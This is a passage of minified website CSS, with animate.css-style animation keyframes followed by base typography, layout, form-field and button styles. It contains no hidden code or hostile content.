bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,-1000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,-1000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(-1000px,0,0);transform:scale3d(0.1,0.1,0.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(10px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(-1000px,0,0);transform:scale3d(0.1,0.1,0.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(10px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(1000px,0,0);transform:scale3d(0.1,0.1,0.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(-10px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(1000px,0,0);transform:scale3d(0.1,0.1,0.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(-10px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,1000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,1000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}to{opacity:0}}@keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}to{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,2000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}to{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,2000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(42px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(0.1) translate3d(-2000px,0,0);transform:scale(0.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(42px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(0.1) translate3d(-2000px,0,0);transform:scale(0.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(-42px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(0.1) translate3d(2000px,0,0);transform:scale(0.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(-42px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(0.1) translate3d(2000px,0,0);transform:scale(0.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}to{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,-2000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}to{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,-2000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html,body{overflow-x:hidden}html{background-color:#231F20}body{font-size:16px;font-family:"Montserrat",tahoma,sans-serif;line-height:1.5em;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:none;-moz-osx-font-smoothing:grayscale;color:#231F20;background-color:white}.container{width:100%;margin-left:auto;margin-right:auto;max-width:1460px;padding-left:24px;padding-right:24px}@media(max-width:768px){.container{padding-left:20px;padding-right:20px}}@media(max-width:480px){.container{padding-left:16px;padding-right:16px}}.container.narrow{max-width:960px}.container.wide{max-width:1460px}.container.full-width{max-width:none}a{color:#3DA044}a:hover{color:#2F7B34}h1,h2{margin:1.5rem 0;line-height:1.25em}h1,h2,h3,.title{font-family:"Playfair Display",georgia,serif}h3,h4,h5,h6,p{margin:0 0 1.5rem 0}h1{font-size:2.25em;letter-spacing:-.025em}h2{font-size:1.875em;letter-spacing:-.0125em}h3{font-size:1.5em;line-height:1.333em}h4{font-size:1.25em;line-height:1.35em}h6{font-size:.875em;line-height:1.2857em;letter-spacing:.02em}@media(min-width:769px){h1{font-size:3em}h2{font-size:2.25em;margin:1.5rem 0 2.25rem}p+h2,p+h3,ul+h2,ul+h3{margin-top:2.25rem}}blockquote{padding-left:.9em;font-style:italic;border-left:.3em solid #EEE;font-family:"Playfair Display",georgia,serif}cite{font-size:.875em;font-style:normal;line-height:1.125rem;white-space:nowrap}ul,ol{margin:0 0 1.5rem 1.5rem}ul ul,ul ol,ol ul,ol ol{margin:0 0 0 1.5rem}table{width:100%;margin:0 0 1.5rem}th{text-align:left}td{padding:.375rem 0;vertical-align:middle;border-top:2px solid #EEE;border-bottom:2px solid #EEE}td img{vertical-align:middle}hr{margin:1.5rem 0;border-color:#EBEBEB}input[type="text"],input[type="email"],input[type="password"],input[type="search"],input[type="number"],input[type="phone"],input[type="url"],textarea,select,button,input[type="submit"],input[type="button"],.qq-uploader .qq-upload-button,.radios li label,.checkboxes li label,.field-helper,abbr.currency,.clear-filter{height:3rem;padding:.75rem;font-size:16px;font-family:"Montserrat",tahoma,sans-serif;line-height:1.5em;border-radius:0}input[type="text"],input[type="email"],input[type="password"],input[type="search"],input[type="number"],input[type="phone"],input[type="url"],textarea,select{width:100%;font-weight:400;-webkit-appearance:none;-moz-appearance:none;appearance:none;color:#231F20;background-color:#FFF;border:1px solid #9F9F9F;-webkit-transition:all .3s;transition:all .3s}input[type="text"]::-webkit-input-placeholder,input[type="email"]::-webkit-input-placeholder,input[type="password"]::-webkit-input-placeholder,input[type="search"]::-webkit-input-placeholder,input[type="number"]::-webkit-input-placeholder,input[type="phone"]::-webkit-input-placeholder,input[type="url"]::-webkit-input-placeholder,textarea::-webkit-input-placeholder,select::-webkit-input-placeholder{color:rgba(35,31,32,0.8)}input[type="text"]:-moz-placeholder,input[type="email"]:-moz-placeholder,input[type="password"]:-moz-placeholder,input[type="search"]:-moz-placeholder,input[type="number"]:-moz-placeholder,input[type="phone"]:-moz-placeholder,input[type="url"]:-moz-placeholder,textarea:-moz-placeholder,select:-moz-placeholder{color:rgba(35,31,32,0.8)}input[type="text"]::-moz-placeholder,input[type="email"]::-moz-placeholder,input[type="password"]::-moz-placeholder,input[type="search"]::-moz-placeholder,input[type="number"]::-moz-placeholder,input[type="phone"]::-moz-placeholder,input[type="url"]::-moz-placeholder,textarea::-moz-placeholder,select::-moz-placeholder{color:rgba(35,31,32,0.8);opacity:1}input[type="text"]:-ms-input-placeholder,input[type="email"]:-ms-input-placeholder,input[type="password"]:-ms-input-placeholder,input[type="search"]:-ms-input-placeholder,input[type="number"]:-ms-input-placeholder,input[type="phone"]:-ms-input-placeholder,input[type="url"]:-ms-input-placeholder,textarea:-ms-input-placeholder,select:-ms-input-placeholder{color:rgba(35,31,32,0.8)}@media(min-width:769px){li input[type="text"],li input[type="email"],li input[type="password"],li input[type="search"],li input[type="number"],li input[type="phone"],li input[type="url"],li textarea,li select{width:73%}}input[type="text"]:focus,input[type="email"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="phone"]:focus,input[type="url"]:focus,textarea:focus,select:focus{outline:none;background-color:#FFF;-webkit-box-shadow:none;box-shadow:none;border-color:#74676A}input[type="text"]:focus::-webkit-input-placeholder,input[type="email"]:focus::-webkit-input-placeholder,input[type="password"]:focus::-webkit-input-placeholder,input[type="search"]:focus::-webkit-input-placeholder,input[type="number"]:focus::-webkit-input-placeholder,input[type="phone"]:focus::-webkit-input-placeholder,input[type="url"]:focus::-webkit-input-placeholder,textarea:focus::-webkit-input-placeholder,select:focus::-webkit-input-placeholder{color:transparent}input[type="text"]:focus:-moz-placeholder,input[type="email"]:focus:-moz-placeholder,input[type="password"]:focus:-moz-placeholder,input[type="search"]:focus:-moz-placeholder,input[type="number"]:focus:-moz-placeholder,input[type="phone"]:focus:-moz-placeholder,input[type="url"]:focus:-moz-placeholder,textarea:focus:-moz-placeholder,select:focus:-moz-placeholder{color:transparent}input[type="text"]:focus::-moz-placeholder,input[type="email"]:focus::-moz-placeholder,input[type="password"]:focus::-moz-placeholder,input[type="search"]:focus::-moz-placeholder,input[type="number"]:focus::-moz-placeholder,input[type="phone"]:focus::-moz-placeholder,input[type="url"]:focus::-moz-placeholder,textarea:focus::-moz-placeholder,select:focus::-moz-placeholder{color:transparent;opacity:1}input[type="text"]:focus:-ms-input-placeholder,input[type="email"]:focus:-ms-input-placeholder,input[type="password"]:focus:-ms-input-placeholder,input[type="search"]:focus:-ms-input-placeholder,input[type="number"]:focus:-ms-input-placeholder,input[type="phone"]:focus:-ms-input-placeholder,input[type="url"]:focus:-ms-input-placeholder,textarea:focus:-ms-input-placeholder,select:focus:-ms-input-placeholder{color:transparent}input[type="text"]:-webkit-autofill,input[type="email"]:-webkit-autofill,input[type="password"]:-webkit-autofill,input[type="search"]:-webkit-autofill,input[type="number"]:-webkit-autofill,input[type="phone"]:-webkit-autofill,input[type="url"]:-webkit-autofill,textarea:-webkit-autofill,select:-webkit-autofill{-webkit-box-shadow:0 0 0 200em white inset}.error input[type="text"],.error input[type="email"],.error input[type="password"],.error input[type="search"],.error input[type="number"],.error input[type="phone"],.error input[type="url"],.error textarea,.error select{background-color:#FCC}.birthday input[type="text"],.birthday input[type="email"],.birthday input[type="password"],.birthday input[type="search"],.birthday input[type="number"],.birthday input[type="phone"],.birthday input[type="url"],.birthday textarea,.birthday select{width:auto}input[type="checkbox"],input[type="radio"]{position:relative;top:-2px}.radios li label,.checkboxes li label{position:relative;height:auto;padding:.875rem .75rem;text-align:left;font-size:.875rem;font-weight:normal;text-transform:none;cursor:pointer;color:#231F20;background-color:#EAEAEA;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;transition:.15s}.radios li label.selected,.checkboxes li label.selected{color:#FFF;background-color:#22313C}.checkboxes li label.disabled{cursor:not-allowed}.card-element,#card-element{height:3rem;padding:.875rem .75rem;background-color:#FFF;border:1px solid #9F9F9F}@media(min-width:769px){.card-element,#card-element{font-size:.875em;line-height:1.5rem}li .card-element,li #card-element{width:73%;overflow:hidden}}.profile .password input[type="password"]{width:auto}@media(min-width:769px){.profile .password input[type="password"]{width:19.66%}}select{padding-right:30px;background-image:url("[data-uri]");background-repeat:no-repeat;background-position:right center}@media(min-width:769px){select[id*="cc_exp"],select[name*="cc_exp"]{width:auto}}textarea{min-width:100%;max-width:100%;min-height:9rem;max-height:18rem}@media(min-width:769px){textarea{min-width:73%;max-width:73%}}button,input[type="submit"],input[type="button"],.qq-uploader .qq-upload-button,.clear-filter{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem;-webkit-appearance:none;cursor:pointer}button:hover,input[type="submit"]:hover,input[type="button"]:hover,.qq-uploader .qq-upload-button:hover,.clear-filter:hover{transform:scale(1.1);color:white}*[type="submit"],#btn_submit,.btn-submit{background-color:#007DB6}.btn-secondary{background-color:#3DA044}.btn-tertiary{background-color:#22313C}.btn-neutral{background-color:#4B4B4B}button.add,.qq-uploader .qq-upload-button,.clear-filter{height:3rem;padding:0 .75rem;font-size:.875em}.qq-uploader .qq-upload-button,.clear-filter{line-height:3rem;display:inline-block;vertical-align:middle}.clear-filter{width:3rem;padding:0;font-size:1.5em;font-weight:bold;text-decoration:none;background-color:#7C5D02}label,legend{font-size:.875em;line-height:.75rem;font-weight:bold;letter-spacing:0;display:block;color:rgba(35,31,32,0.8)}@media(min-width:769px){label,legend{width:27%;padding:1.125rem .75rem;float:left}label:only-child,legend:only-child{width:100%}}li>label,li>fieldset>legend{padding:1.125rem 0}form ul+hr{margin:0;padding:1.125rem 0;border-color:transparent}fieldset legend{padding:1.07143em 0}@media(min-width:769px){fieldset legend{float:left}}@media(min-width:769px){.captcha fieldset{padding-left:0}.captcha fieldset legend{position:static}}@media(min-width:769px){#ccYear,label[for="ccYear"]{margin-top:6px}}label .required{position:absolute;left:-8px}@media(min-width:769px){label .required{left:20px}}input+.required,select+.required,textarea+.required{font-size:.7em;line-height:1rem;vertical-align:middle}.sr-only{position:absolute;left:-10000em}@media(min-width:769px){.form-control{display:inline-block;vertical-align:middle}}.form-control label{width:auto}.custom-form{width:960px;max-width:100%;margin:0 auto 1.5em}form ul{margin:0;list-style:none}form h2{margin:3rem 0 .75rem;font-size:1.5em;line-height:1.5rem}form>ul{border-bottom:1px solid #DDD}form>div>ul>li,form>ul>li{padding:.75rem 0;border-top:1px solid #DDD}form li{position:relative}form li:after{display:block;clear:both;content:" ";overflow:hidden;height:0}form li.required>label:before{position:absolute;margin-left:-.5em;content:"*";color:#F00}form li .fields .date-field,form li .fields .time-field{width:140px}form li .note,form li .slide-captcha-help{font-size:14px;line-height:1rem;font-style:italic;color:#999}@media(min-width:769px){form li .note{margin-left:27%}}form li label .note{font-weight:normal;font-style:normal}@media(min-width:769px){form li label .note{margin-left:0}}form li fieldset{position:relative}form li fieldset .note{display:block}form li fieldset div,form li fieldset ul,form li fieldset ol{margin:0;list-style:none}form li .files-list li{padding:.375rem .9em;background-color:#EAEAEA;margin-bottom:2px}form li .files-list li:after{display:block;clear:both;content:" ";overflow:hidden;height:0}form li .files-list li:last-child{margin-bottom:0}form li .files-list li:before{margin-right:.3em}form li .files-list li:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}form li .files-list li:before{content:"\f15b"}form li .files-list li a.del-file{width:1.5rem;height:1.5rem;overflow:hidden;text-align:center;text-decoration:none;color:#AAA;float:right}form li .files-list li a.del-file:hover{color:#3DA044}form li .files-list li 